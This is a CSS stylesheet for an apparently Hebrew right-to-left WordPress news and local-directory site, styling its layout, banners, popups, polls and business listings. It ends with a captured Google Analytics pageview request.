    .video_slider .scrollable li { width:100%; }
    .cover { position: relative; padding-bottom: 56.25%; display:block; padding-top: 30px; height: 0; overflow: hidden; width: 100%; max-width: 100%; }
    .cover iframe,
    .cover object,
    .cover embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

    #featured { width:100%;}
    #featured .jcarousel-clip { width:100%; }
    #featured ul li { margin-right:2%; }

    .post-cover img { max-width:100%; }
    .entry img { max-width:100% !important; height:auto;}

    .post-cover { position: relative; padding-bottom: 56.25%; display:block; padding-top: 30px; height: 0; overflow: hidden; width: 100%; max-width: 100%; }
    .post-cover iframe,
    .post-cover object,
    .post-cover embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


     /* Template: Full-width */
    .full-width #content { width: 100%; }
    .full-width h1.archive_title { width:100%; }
    .full-width .entry img { max-width: 100%; height:auto;}
    .full-width .entry .wp-caption { max-width:100%;  }

	#footer div.column { margin-right: 2%;  width: 31%; }
	#footer .column .widget {  width:100%; }

    #featured .jcarousel-list { height: 145px !important;  overflow:hidden; }
    #featured .jcarousel-item img { max-width: 100%; }

 }

/* Tabled Portrait */
@media screen and (max-width: 768px) {

    .category-widget .slide { width:100%; }
    .category-widget .tabs { width:100%; float:left; }

    .video_slider #panes { width:73%; }
    .video_slider .latest_videos { width:24%; }
    .video_slider .scrollable li { width:100%; }
    /*.video_slider .latest_videos .item_info { display: none; }*/
    .video_slider .scrollable img { width:100%; height:auto;}
    .video_slider a.left {right:14%;}
    .video_slider a.right {right:8%;}
    #logo img { max-width:100%; width:100%; height:auto; }

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {

    .wrap { width: 100%; padding: 0; } 
    #content { width:100%;}
	#top_bg {margin-bottom:-55px;}
    #slider {width:96%; padding:0 2%; }

    #slider #slides { width:100%; padding-left:0; border:none; }
    #slider #slides li img { width:100%; height:auto;}
    #slider_nav {width:100%; }

    .home_widgets { margin-left:0%;  }
    .category-widget  { width:100%; margin:0; float:left; }
    .category-widget .slide { width:100%; }
    .category-widget .slide img { width:100%; height:auto; }
    .category-widget .tabs { width:100%; }
    .category-widget .tabs li { width:100%;}
    .category-widget .tabs a { width:98%; padding-left:1%; padding-right:1%;}

    .recent-post .post-content {overflow:visible; }
    .recent-post .post-thumb { width:100%; margin-right:0;}
    .recent-post .post-thumb img { width:100%; height:auto;}

    #respond .form_fields { width:97%; margin:0; }
    #respond .comment-form-comment {width:99%; }
    #respond .form_fields input { width:98%; }
    .children #respond { margin-right:0; }

    .post-meta { padding-bottom:50px; }
    .share_box { width:20%; }
    .share_box .share_btn:after {  content: ".";  display: block;  height: 0;  clear: both;  visibility: hidden;  }

	#sidebar { width:100%; margin-left:0%;}
    #sidebar .widget {width:100%; margin-right:0%; float:none; }

    #footer div.column { margin-right: 0;  width: 100%; }
	#footer .column .widget { width:100%; }

}

ul.tabbernav li {
    float: right;
}

#s {
    float: right;
    padding-right: 3px;
}

#footer div.column {
    float: right;
    margin-left: 40px;
    margin-right: 0px;
}

#content {
    float: right;
}

.dropdown li {
    float: right;
}

#logo {
    float: right;
}

#main #content {
    float: left;
}

#featured .jcarousel-prev {
    left: 0px;
    right: auto;
}

#featured .jcarousel-next {
    left: 29px;
    right: auto;
}

.wrap{
    margin-bottom: 10px;
}

#banner3,#banner4{
    width: 170px;
    overflow: hidden;
    margin-top: 115px;
}

#banner1{
    width: auto;
    //max-height: 160px;
    overflow: hidden;
    margin-bottom: 20px;
}

#banner5{
    width: 350px;
    float: left;
    clear: none;
}

#banner6{
    width: auto;
    //max-height: 190px;
    overflow: hidden;
}

#banner7,#banner8,#banner9{
    //max-height: 220px;
    overflow: hidden;
}

#banner10,#banner11,#banner12,#banner13,#banner14,#banner15,#banner16{
    margin-bottom: 20px;
    //max-height: 50px;
    overflow: hidden;
}

#respond .form_fields {
    float: right;
    margin-left: 5%;
    margin-right: 0;
}

#respond .comment-form-comment {
    float: right;
}

#respond .form-submit {
    text-align: right;
}

ul.tabbernav {
    background: #6eab25;
}



ul.tabbernav li {
    background: #3d551e;
}

a {
    color: #6eab25;
}

.category-widget .tabs li.ui-tabs-active {
    background: transparent;
}

.category-widget .tabs li {
    border-bottom: 1px solid #dddada;
}

.rotate{
    border: 1px solid #f1f1f1;
}

.category-widget .ui-tabs-active h3 , .category-widget h3{
    color: #000;
}

.category-widget .tabs li.ui-tabs-active p{
    color: #848282;
}

.category-widget .tabs li:hover{
    background: #6eab25;
}

.category-widget .tabs {
    width: 335px;
    overflow: hidden;
}

.category-widget .tabs li:hover p , .category-widget .tabs li:hover h3{
    color: #fff;
}

.category-widget .ui-tabs .ui-tabs-nav li:last-child{
    border: none;
}

.video_slider p {
    color: #fff;
}

.video_slider .latest_videos a {
    color: #fff;
}

.video_slider #panes h4 a {
    color: #fff;
}

.video_slider {       
    background: #000;
}

.video_slider h3 {
    color: #fff;
}

#slider {
    background: #ececec;
    color: #000;
}

#slider h3 {
    border-bottom: none;
    color: #fff;
}

#slider #slides {
    border-right: none;
    color: #000;
}

#slider #slides h2 a {
    color: #000;
}

#slider #slides .slide_content {
    color: #000;
}

.widget .feature-posts-list img {
    margin: 0px 12px 5px 12px;
    float: right;
	border: 1px solid #D5D5D5;
}

#slider #slides .slide_content .comments a {
    color: #000;
}

.video_slider .latest_videos span {
    color: #000;
}

#navbarsecond .dropdown a {
    font-size: 20px;
    padding: 0;
    text-align: center;
    line-height: 5.8;
}

.archive_title{
    border-top: none
    border-bottom: none;
    font-size: 23px !important;
    background: #ececec;
    padding-right: 5px !important;
}

.recent-post .post-thumb {
    margin: 0 0 0 15px;
    float: right;
}

#logo img{
     width: 300px;
    margin-top: -20px;
}

.commentlist li.comment {
    padding: 0 76px 0 0px;
}

.commentlist .avatar {
    right: 0;
    left: auto;
}

@media screen and (max-width: 1340px) {
    #banner3 , #banner4{
        display: none;
    }
}

.widget_link_list{
    background: #ececec;
}

.widget_link_list ul li a{
    padding-right: 10px;
    text-decoration: underline;
}

.widget_link_list ul li{
    padding: 6px 0px; 
}

.widget_link_list .title{
    text-align: center;
}

.widget_link_list .title img{
    padding-top: 10px;
}

body,div,a,span, p, li a{   
    font-family:"reformalightwebfont" !important;  
}

h1,h2,h3,h4,h5,h6 { font-family:"reformaregularwebfont" !important; }

#navbarsecond .dropdown a {
    font-size: 25px;
}

ul.tabbernav li a {
    font-size: 13px;
}

p{
    font-size: 14px;
}

.category-widget .tabs p {
    font-size: 13px;
}

.recent-post .entry p {
    font-size: 14px;
}

a.more-link {
    font-size: 14px;
}

#navbarsecond{
    background: none !important;
    border: none !important;
    padding-top: 10px;
    margin-bottom: 20px;
}

/*#navbarsecond li a{
	color: #000 !important;
	bottom: 0px;
	padding-top: 54px !important;
	text-align: center;
	margin: 0px;
}*/

#navbarsecond li a{
    margin-right: 11px;
    background:#6eab25;
    background-image: url("images/spirala-white.png") !important;
    background-repeat: no-repeat !important;
    background-position: center 16px !important;
    width: 82px;
    height: 92px;
	/*-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	transition: all 0.5s ease;*/
}

/*#navbarsecond ul li{
    width: 93px;
    height: 92px;
}*/

.wpsocialite.large {float:right; margin: 35px 182px 0px !important;}

#navbarsecond li a:hover {
    margin-top: -5px; 
    -webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#recent-posts .recent-post:nth-child(1) {
	background: #6eab25;
	padding: 10px;
}
#recent-posts .recent-post:nth-child(1) h2 a, #recent-posts .recent-post:nth-child(1) .recent-meta span a, #recent-posts .recent-post:nth-child(1) .more-link {
	color:#fff;
	}
#recent-posts .recent-post:nth-child(1) h2 a 
	
#logo img {
    width: 240px;
    margin-top: -20px;
}

#logo {
    padding-left: 10px;
}

.wrap {
    margin-bottom: 0px;
}

#navbarsecond li a{
    background: #43ea32;
}

#navbarsecond li:nth-child(1) a{
    background: #f2ea1a;
}

#navbarsecond li:nth-child(2) a{
    background: #fc2566;
}

#navbarsecond li:nth-child(3) a{
    background: #41b1ff;
}

#navbarsecond li:nth-child(8) a{
    background: #ffa81e;
}

#navbarsecond li:nth-child(5) a{
    background: #8a58fc;
}

#navbarsecond li:nth-child(6) a{
    background: #43ea32;
}

#navbarsecond li:nth-child(7) a{
    background: #fc5725;
}

#navbarsecond li:nth-child(4) a{
    background: #e73f36;
}



#top_bg{
    background-image: url("images/headerbg.png") !important;
    background-repeat: no-repeat !important;
    height: 120px;
    position: relative;
    background-size: contain;
	margin-bottom: -20px;
}



.category-widget h2 a{
        margin-right: 35px;
}

#slider h3{
	background: #000 url("images/spirala-green.png") no-repeat 99% center !important;
	padding-right: 49px;
	font-size: 27px;
	height: 35px;
	padding: 5px 53px 5px 0;
	line-height: 38px;
	font-family: "reformalightwebfont" !important;
}

.widget_link_list ul li {
    background-image: url("images/spirala-green.png") !important;
    background-repeat: no-repeat;
    background-position: 97% center;
    background-size: 20px;
    padding-right: 28px;
}

#navbar{
    margin-bottom: 0px;
}

#sidebar .widget {
    border-radius: 5px;
}

.category-widget h3 {
    font-size: 17px;
}

.category-widget .tabs p {
    font-size: 15px;
}

.video_slider h3 {
    font-size: 20px;
}

.copyright {
    font-size: 15px;
}

.copyright .wpzoom{
    font-family: Arial !important;
}

p {
    font-size: 16px;
}

#navbar {
    background: none;
}

#widget_sp_image-3{
    width: 71%;
}


#widget_sp_image-3 .widget_sp_image-description , #widget_sp_image-3 img {
    float: right;
}

#widget_sp_image-3 img{
    height: auto;
}

#widget_sp_image-3 h3{
    float: none;
    margin-top: 50px;
}

.dropdown li{
    background-color: #fff;
}

@media screen and (max-width: 980px) {
    #navbarsecond {
        clear: both;
		padding-top:0px;
    }
    
    ul.jcarousel-list li { 
        margin-right:0% !important; 
    }
    
    #logo {
        float: none;
        text-align: center;
        padding: 0;
    }
    
    #widget_sp_image-3 {
        width: 100%;
        margin-bottom: 0 !important;
    }
    
    .dropdown li {
        margin-top: 10px;
    }
    
    .wpsocialite.large{
        display: none !important;
    }
    
    #slider .flex-direction-nav{
        top: 13px;
    }
    
    
    
    /*#banner10{ 
        display: none;
    }*/
    
    .home_widgets .rotate{ 
        margin-bottom:0 !important;
    }
    
    .home_widgets .category-widget {
        margin: 0 1% 15px 0;
    }
    
    #featured .jcarousel-next {
        left: 34px;
    }
    
    #featured .jcarousel-prev {
        left: 5px;
    }
    
    #featured h3{
        padding-right: 5px;
    }
    
    a.more-link{
        padding-left: 5px;
    }
    
    .recent-post .entry p {
        padding-left: 5px;
    }
    
    .entry p , .entry div{
        padding: 0 10px;
    }
    
    .meta-author{
        padding-right: 5px;
    }
    
    #respond {
        padding: 0 5px;
    }
    
    .post-cover{
        text-align: right;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
        height: auto !important;
    }
    
    
    h1.title {
        width: 100%;
        float: right;
    }
    
    .entry {
        float: right;
    }
    
    .tag_list {
        margin: 0 5px 12px !important;
    }
    
    .related_posts {
        margin: 0 5px 15px;
    }
    
    .related_posts h3 {
        width: 100%;
        float: right;
    }
    
    .post-meta + h3{
        width: 100%;
        float: right;
        margin-right: 5px;
    }
    
    h3{
        margin-right: 5px;
    }
    
    h1.title a , #comments h3{
        padding-right: 5px;
    }
    
    .commentlist{
        padding: 5px;
    }
    
    .recent-post .post-thumb {
        margin: 0 5px 0 15px;
    }
    
    #secondmenu{
        float: none !important;
    }
    
    .post-cover img {
        max-width: 300px;
        padding-left: 0px !important;
        padding-right: 5px;
        width: 100%;
    }

}

.category-widget h2 {
    border-top: none
    border-bottom: none;
    font-size: 23px;
    /*background: #6eab25 url("images/h2bg.jpg") repeat-y left;*/
    padding-right: 5px;
}

.category-widget h2{ 
    background-image: url("images/h2bg.jpg"), url("images/spirala-white.png");
	background-repeat: repeat-y, no-repeat;
    background-position: left, 99%;
    background-color: #6eab25;
    background-size: auto, 28px;
}

#respond input[type="submit"] , .wp-polls .Buttons{
    background-color: #6eab25 !important;
    border: none !important;
    border-radius: none !important;
    padding: 0 15px;
    font-size: 13px;
    border-radius: 0px;
    color: #fff !important;
}

#respond input[type="submit"]:hover{
    background: #6eab25;
    border: none !important;
    border-radius: none !important;
    padding: 0 15px;
    font-size: 13px;
    border-radius: 0px;
    color: #fff;
}

.post-meta{
    font-size: 15px;
    padding: 8px 15px 8px 15px;
    text-align: left;
}

#respond .form_fields {
    width: 77%;
}

.fbFeedbackContent .composer textarea{
    height: 50px;
}

.recent-comments-list .avatar {
    margin-left: 12px;
    float: right;
}

@media screen and (max-width: 650px) {
    .dropdown li {
        width: 30%;
        margin-left: 2%;
    }
    
    .post-meta {
        height: 110px;
    }
    
    .post-cover img{
        padding-right: 0 !important;
    }
    
    h1.title {
        text-align: center;
    }
    
    .recent-post .post-thumb{
        margin: 0 0px 0 15px;
    }
    
    .post-cover {
        text-align: center;
    }
    
    #navbarsecond li a{
        width: 100%;
    }
    
    #banner1{
        margin-bottom: 5px;
    }
    
    p.wpzoom {
        float: none;
    }
    
    .copyright .wpzoom {
        text-align: center;
    }
    
    .copyright .left , .copyright .right {
        float: none;
        text-align: center;
    }
    
    #sidebar { width: 96%; margin-right:2%;}
    .recent-post .entry p {
        padding: 0 5px;
    }
    
    .recent-post h2 a , .recent-meta{
        padding: 0 5px;
    }
}

.tabberlive .tabbertab{
    width: 100%;
}

#banner6 {
    margin-bottom: 20px;
}

#featured .jcarousel-item {
    text-align: center;
}

.copyright .left {
    font-family: Arial !important;
}

@media screen and (min-width: 640px) and (max-width: 980px) {
    
    .home_widgets .rotate{ 
        display: none ;
        margin-bottom:0 !important;
    }
    
    .home_widgets .rotate:nth-child(8n) { 
        display: block ;
    }
    
    .home_widgets .category-widget h2 {
        margin: 15px 0 15px 0;
    }
    
    #banner6 {
        margin-bottom: 10px;
    }
    
    #list-2{
        clear: both;
    }y
    
}

.fb-comments{
    padding: 0px !important;
}

#slider #slides, #slider #slides li img {
    width: auto !important;
    float: right;
}

#slider #slides .slide_content {
    padding: 0 10px;
    margin: 0;
}

#slider #slides {
    padding: 15px 0px 15px 0;
}

@media screen and (max-width: 640px){
    #slider #slides, #slider #slides li img {
        float: none;
        text-align: center;
    }
}

.post-cover{
    float: right;
    margin: 0;
}

.post-cover img{
    max-width: 300px;
    padding-left: 10px;
}

div.navigation{
    font-size: 14px;
}

#secondmenu {
    float: left;
    width: auto;
    margin-top: 29px;
}

.wpsocialite.large {
    margin: -37px 331px -35px !important;
}

.entry{
    text-align: justify;
}

.wp-polls p strong{
    font-size: 18px;
}

#slider #slides .slide_content p{
    line-height: 20px;
}

#widget_sp_image-3{
    line-height: 20px;
    margin-bottom: -30px;
}

.widget_link_list ul li:nth-child(even){
    background-color: #d0d0d0;
}

.widget_link_list .title {
    padding: 10px 0;
    border-radius: 3px 3px 0 0;
    background-image: url("images/spirala-white.png");
    background-repeat: no-repeat;
    background-position: 98%;
    background-color: #6eab25;
    background-size: 28px;
    padding-right: 38px;
    text-align: right !important;
}

.mtphr-dnt-title{
    padding: 10px 0;
    border-radius: 3px 3px 0 0;
    background-image: url("images/spirala-white.png");
    background-repeat: no-repeat;
    background-position: 98%;
    background-color: #6eab25;
    background-size: 28px;
    padding-right: 42px;
    text-align: right !important;
    font-size: 23px;
    color: #fff;
}

.mtphr-dnt-title span{
    font-size: 22px;
    margin-right: -6px;
    color: #fff;
}


#sidebar .widget h3 {
    display: none;
    color: #fff;
    font-size: 21px;
    margin: 0;
}

.mtphr-dnt{
    background: #ececec;
}

.mtphr-dnt-tick-container {
    padding-right: 15px;
}

.mtphr-dnt-tick a{
    color: #000 !important;
    font-size: 15px !important;
}

.related_posts ul li {
    padding: 0 20px 10px 0px;
    float: right !important;
	width:100% !important;
    background: url(images/related.png) no-repeat right 6px;
}

.slider_contact{
    color:#000;
}

.slider_contact:hover{
    text-decoration: none;
}

#widget_sp_image-2{
    margin-bottom: 0 !important;
}

#sidebar .widget {
    margin-bottom: 15px !important;
}

#widget_sp_image-2 h3{
    display: none;
}

/*#text-5 , #text-6{
    margin-bottom: 0 !important;
}*/

.wp-polls-ul + p{
    margin: 0 0 5px;
    float: right;
}

.wp-polls-ul + p + p{
    float: left;
    line-height: 40px;

}

.wp-polls-ul + p + p a{
    color: #fff;
    background-color: #000 !important;
    padding: 10px 20px;
}

.wp-polls-ans {
    margin-top: -10px;
}

.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    background-color: #eeeeee;
}

#sidebar .widget h3{
    font-weight: normal !important;
}

#navbarsecond li a {
    margin-right: 6px;
}

#logo img {
    width: 260px;
    margin-top: 9px;
}

#searchform {
    border: 11px solid #6eab25;
}

#featured .jcarousel-item {
    direction: rtl;
}

#red_popup{
    position: fixed;
    right: 0;
    left: 0;
    z-index: 9999;
    top: 20%;
    background-color: #d5330d;
    width: 400px;
    border-radius: 20px;
    padding: 30px;
    margin: 0 auto;
}

#wrap_popup{
    width: 100%;
    height: 1000px;
    position: fixed;
    background-color: #000;
    opacity: 0.8;
    top: 0;
    z-index: 999;
}

#red_popup input , #red_popup textarea{
    width: 100%;
    padding-left: 0;
    border: none;
}

#red_popup span.wpcf7-not-valid-tip {
    color: #000;
}

#red_popup p {
    color: #fff;
}


@media (max-width: 640px) {
    #red_popup{
        width:  50%;
        top: 1%;
    }
    
    #red_popup textarea{
        height: 100px;
    }
    
    #searchform{
        width: 93%;
        
    }

    #text-8 img{
        width: 100%;
    }
}

@media (max-width: 1400px) {
    #red_popup{
        top: 5%;
    }
    
}

#text-11 , #text-12{
    display: none;
}

.single-post #text-3 , .single-post #text-7  , .single-post #text-6 , .single-post #text-9 , .single-post #text-10 , .single-post #wpzoom-facebook-2 , .single-post #text-5 , .single-post #text-4{
    display: none;
}

.single-post #text-11 , .single-post #text-12{
    display: block;
}



.single-post img.size-full{
    width: 100% !important;
    clear: both;
    height: auto;
}

.wrap_whatsapp{
    display: none;
}

.wrap_facebook iframe{
    width: 59px !important;
}

.wp-polls .pollbar{
    display: none;
}

.slides li:first-child{
    display: list-item;
}

.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    margin-top: 10px;
    cursor: pointer;
}

.wp-polls small {
    color: red;
    font-size: 30px;
    float: left;
    direction: ltr;
    margin-top: 0px;
    margin-left: 0px;
    padding: 27px 20px;
    border-right: 5px solid #FFF;
    width: 84px;
    text-align: center;
}


.wp-polls-ul li label{
    margin-right: 15px;
}

.wp-polls li input{
    margin: 20px !important;
}

#respond input[type="submit"], .wp-polls .Buttons{
    font-size: 14px;
}

.wp-polls .wrap_row{
    display: inline;
}

.wp-polls .wrap_row label{
    padding-right: 20px;
}

.wp-polls label label{
    padding-right: 20px;
}

.wp-polls img{
    max-width: 100px;
    padding: 10px !important;
    border-right: 5px solid #fff !important;
    border-left: 5px solid #fff !important;
}

@media screen and (max-width: 767px) {
    
    .wrap_whatsapp{
        display: block;
    }
    
    .wp-polls img{
        width: 50px;
    }
    
    #header .textwidget img{
        max-width: 100%;
        height: auto;
    }
    
    #navbarsecond li a{
        height: auto;
        line-height: 40px !important;
        background-image: none !important;
    }
    
    #logo img{
        width: 50%;
    }
    
    #navbarsecond {
        margin-top: -25px;
    }
    
    #navbarsecond .dropdown a {
        font-size: 27px;
    }

}

@media screen and (max-width: 480px) {
    .wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
        background: none !important;
    }
    
    .wp-polls .wrap_row label {
        display: block;
    }
}

#recent-posts .recent-post:nth-child(1) .recent-meta span {
    color: #fff;
}

.single-post .entry {
    width: 95%;
}

.single-post iframe{
    width: 100%;
}

#footer .textwidget{
    text-align: center;
}

#footer .textwidget img{
    width: auto;
    height: 40px;
    padding: 10px;
}

#header .textwidget{
    text-align: left;
    margin-bottom: -25px;
}

#footer .widget_text{
    float: none;
    display: inline-block;
}

.copyright {
    text-align: center;
}

.copyright .left , .copyright .right{
    margin-top: 28px;
}

.addthis_inline_share_toolbox {
    float: left;
    margin-top: -3px;
    margin-right: 15px;
}

#footer {
    background-color: #ececec;
    margin-bottom: 15px;
}

.copyright{
    padding: 10px 0;
}

.paddme{
    padding: 7px 0;
}

#footer .menu li {
    display: inline;
    padding-right: 20px;
    background: url(./images/bullet-icon.png) no-repeat center right;
    font-size: 20px;
    font-weight: bold;
    color: #000;
}


#footer .menu li:first-child{
    background: none;
}

#footer .textwidget img {
    height: 45px;
}

.jcarousel1{
    background-color: #00BCD4 !important;
}

.jcarousel2{
    background-color: #fff !important;
}

.single-post #text-13 img{
    width: auto !important;
}


.main-banner-desktop{
    display: none;
    position: fixed;
    z-index: 99999;
    background-color: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
}

.main-banner-mobile{
    display: none;
    position: fixed;
    z-index: 99999;
    background-color: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
}

.main-banner-desktop .dfad{
    margin-top: 100px;
}

.main-banner-desktop .dfad img{
    width: auto !important;
}

.main-banner-mobile .dfad{
    margin-top: 0px;
}

.main-banner-mobile img{
    width: 100% !important;
}

.close-benner{
    position: absolute;
    right: 0;
    left: -32%;
    top: 40px;
    margin: 0 auto;
    font-size: 30px;
    width: 90px;
    border: 1px solid #000;
    text-align: center;
    height: 42px;
    cursor: pointer;
}

 .main-banner-mobile .close-benner{
     left: 0;
    top: 15px;
 }



/*     אינדקס עסקים style */


.geodir_full_page .geodir_list_heading{
    text-align: center;
}

.geodir_full_page .geodir_list_heading h3{
    font-size: 50px !important;
    font-weight: normal;
    font-family: 'reformalightwebfont' !important;
}

.gd-cptcat-row .gd-cptcat-title{
    display: none;
}

.gd-cptcat-li a img{
    height: auto;
}

.gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat {
    float: none;
    width: 14%;
    min-width: 0;
    display: inline-block;
    padding: 0;
    text-align: center;
}

.gd-cptcat-li a img {
    height: auto;
    display: block;
    text-align: center;
    width: 100%;
}

.gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat li a{
    min-width: 0;
    color: #000;
    font-size: 25px;
    font-weight: normal;
}

.geodir-loc-bar {
    padding: 15px;
    margin: 20px 0;
    background-color: #c74e4e;
    border: none;
}

.gd-search-input-wrapper.gd-search-field-near{
    display: none;
}

#geodir-wrapper-content {
    float: right;
    margin-top: 10px;
}

.geodir-sidebar-right {
    float: left;
    margin-right: 3%;
    margin-left: 0;
    margin-top: 10px;
}

.geodir_list_heading a{
    text-align: left;
}

dl.geodir-tab-head dd{
    float: right;
}

.geodir-company_info i.fa {
    margin-left: 10px;
    margin-right: 0;
}

.geodir-post_left {
    float: right;
}

.geodir-post_right {
    float: left;
}

dl.geodir-tab-head dd a , .geodir_category_list_view li.geodir-gridview h3{
    font-size: 20px;
}

ul.geodir-tabs-content{
    clear: both;
}

#respond .form-submit {
    text-align: right;
    clear: both;
    float: right;
}

body.single-gd_place , body.tax-gd_placecategory{
    font-size: 17px;
}

.geodir_category_list_view li.geodir-gridview .geodir-addinfo a , .geodir-breadcrumb ul li{
    font-size: 14px;
}

.geodir-pcomments , .geodir-addtofav{
    margin-right: 5px;
}

.geodir_category_list_view li.geodir-gridview .geodir-addinfo{
    margin-right: 5%;
}

.geodir_category_list_view li.gridview_onefifth{
    width: 29%;
    margin: 10px;
}

.geodir_category_list_view li .geodir-post-img , .geodir_category_list_view li .geodir-content{
    float: right;
    margin-left: 3%;
    margin-right: 0;
}

#geodir-wrapper .widget h3{
        font-size: 22px;
}

#geodir-tab-mobile-menu i.fa-sort-desc{
    float: left;
}

.ac_results li span {
    float: left;
    padding-left: 10px;
    padding-right: 0;
}

#geodir-main-content {
    background-color: #f5f5f5;
    padding: 20px;
}

.geodir-widget{
    float: none;
}

.gd-cptcat-li-sub{
    display: none;
}

.geodir-category {
    float: right;
}

.geodir-list-view-select{
    display: none;
}

.geodir-content-right ul.gd-cptcat-parent{
    width: 33% !important;
    margin: 0;
}

.geodir-content-right ul.gd-cptcat-parent li a{
    font-size: 17px !important;
}

.geodir-content-right ul.gd-cptcat-parent li{
    margin: 0 !important;
}

#reviewsTab .comments-area article header cite, #reviewsTab .comments-area article header time, #reviewsTab .comments-area article header span.item {
    margin: 0 12% 0 0;
}

#reviewsTab .comments-area article header img {
    float: right;
}

#geodir-wrapper-content .geodir-category{
    display: none;
}

.geodir-widget .addthis_inline_share_toolbox {float: none; margin: 0px;}


.gd_place header{
    background-color: #c74e4e;
    color: #fff;
    padding: 8px;
    margin-bottom: 10px;
}

.gd_place .geodir-category-listing  header , .gd_place #comments header{
    background: none;
}

.gd_place h1{
        font-size: 37px;
}

.geodir_contact{
    color: #c74e4e;
    font-size: 20px;
}

.geodir_contact a{
    color: #c74e4e;
    font-size: 36px;
    font-weight: bold;
}

.related_posts ul li{
    width: 93% !important;
}

@media (max-width:768px) {
    .gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat {
        width: 25%;
    }
    
    .geodir_category_list_view li.gridview_onefifth {
        width: 44%;
    }
    
    .geodir_full_page .geodir_list_heading h3{
        font-size: 40px !important;
        width: 100%;
    }
}

@media screen and (max-width: 980px) {
    #geodir-wrapper {
        width: 95%;
        margin: 0 auto;
    }

    .geodir-widget.widget_sp_image img{
            max-width: initial  !important;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1612020999&t=pageview&_s=1&dl=https%3A%2F%2Fwww.batyam4u.co.il%2F%25D7%259B%25D7%25AA%25D7%2591%25D7%2595%25D7%25AA-%25D7%25A0%25D7%2591%25D7%2597%25D7%25A8%25D7%2595%25D7%25AA%2F%25D7%25A8%25D7%25A0%25D7%2599-%25D7%25A6%25D7%2591-%25D7%25A0%25D7%2599%25D7%25A0%25D7%2592%25D7%2594%2F&ul=en-us%40posix&dt=Batyam4u%20%E2%80%93%20%D7%A8%D7%A0%D7%99%20%D7%A6%D7%91%20%D7%A0%D7%99%D7%A0%D7%92%27%D7%94&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=374753441&gjid=1968285957&cid=1261611450.1769100912&tid=UA-91995340-1&_gid=680243223.1769100912&_r=1&_slc=1&z=962740792
body_size: -451
content:
2,cG-2DKGBVJGRL